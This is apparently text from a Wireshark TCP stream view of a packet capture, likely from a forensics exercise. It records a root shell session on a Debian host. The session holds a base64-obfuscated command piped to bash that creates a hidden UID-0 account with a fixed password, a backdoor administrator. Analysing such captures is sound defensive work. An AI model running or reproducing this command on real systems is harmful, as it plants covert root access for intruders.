 Wireshark · Follow TCP Stream (tcp.stream eq 11) · 1.pcap
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@debian:/#
root@debian:/#
echo dXNlcmFkZCAtcCBgb3BlbnNzbCBwYXNzd2QgLTEgLXNhbHQgJ3NhbHQnIFhqQDY2Ni5gIHggLW8gLXUgMCAtZyByb290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==
|base64 -d|bash
<b290IC1HIHJvb3QgLXMgL2Jpbi9iYXNoIA==|base64 -d|bash
root@debian:/#
Packet 708. 14 client pkts, 5 server pkts, 10 turns. Click to select.
Entire conversation (569 bytes) Show as UTF-8 No delta times Stream 11
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close